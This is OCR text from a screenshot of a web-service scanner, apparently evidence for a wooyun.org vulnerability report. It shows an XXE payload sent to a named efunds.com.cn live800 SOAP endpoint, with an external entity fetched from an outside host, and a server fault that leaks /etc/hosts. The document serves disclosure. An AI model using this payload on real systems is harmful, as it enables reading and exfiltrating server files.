 ty Scanner (Consultant Edition)
on Help
WSDL URL: http://zxkf.efunds.com.cn/live800/services/IVerification?wsdl Import
Editor WSDL Structure WSDL
Service: IVerification Port: IVerificationHttpPort Operation: checkToken Send HTTP Editor
Request SOAP
1 <?xml version="1.0" encoding="UTF-8"?><!DOCTYPE root [<!ENTITY % remote SYSTEM "http:// /p.xml">%remote;]>
2 <SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:soap="http://schemas.xmlsoap.org/wsdl/soap/"
xmlns:xsd="http://www.w3.org/1999/XMLSchema" xmlns:xsi="http://www.w3.org/1999/XMLSchema-instance" xmlns:m0="http://tempuri.org/"
xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" xmlns:urn="http://www.live800.com">
3 <SOAP-ENV:Header/>
4 <SOAP-ENV:Body>
5 <urn:checkToken>
6 <urn:in0>1</urn:in0>
Look for: {Re} XML
Response Structured Data
1 <soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:xsi=
"http://www.w3.org/2001/XMLSchema-instance">
2 <soap:Body>
3 <soap:Fault>
4 <faultcode>soap:Server</faultcode>
5 <faultstring>Unexpected character 'h' (code 104) in internal DTD subset; expected '!' to start a directive
6 at [row,col,system-id]: [1,2,"gopher:// /127.0.0.1 localhost.localdomain localhost4 localhost4.localdomain4
7 ::1 localhost.localdomain localhost6 localhost6.localdomain6
8
9
Look for: {Re} XML
Activity Window
01.11 18:48.10, Load ServerInfo XML ...
01.11 18:48.15, Determining necessary updates ...
01.11 18:48.15, No patch updates are available.
01.11 18:48.25, Done - 1 web services found.
www.wooyun.org